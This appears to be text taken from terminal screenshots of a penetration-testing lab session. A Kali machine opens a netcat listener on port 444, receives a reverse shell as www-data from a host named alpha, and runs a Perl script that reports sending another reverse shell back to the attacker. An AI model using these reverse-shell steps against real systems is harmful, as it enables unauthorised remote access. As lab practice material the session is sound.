 root@kali: ~

File Edit View Search Terminal Help

root@kali:~# nc -nlvp 444
Listening on [0.0.0.0] (family 0, port 444)
Connection from [10.11.1.71] port 444 [tcp/*] accepted (family 2, sport 48626)
 03:45:53 up 32 min,  0 users,  load average: 0.04, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$

root@kali: ~

File Edit View Search Terminal Help

www-data@alpha:/tmp$ whereis perl
whereis perl
perl: /usr/bin/perl /etc/perl /usr/lib/perl /usr/local/lib/perl /usr/share/perl /usr/share/man/man1/perl.1.gz
www-data@alpha:/tmp$

www-data@alpha:/tmp$ /usr/bin/perl /tmp/alpha-shell.pl
/usr/bin/perl /tmp/alpha-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html

www-data@alpha:/tmp$ Content-Length: 39
Connection: close
Content-Type: text/html

Sent reverse shell to 10.11.0.4:444<p>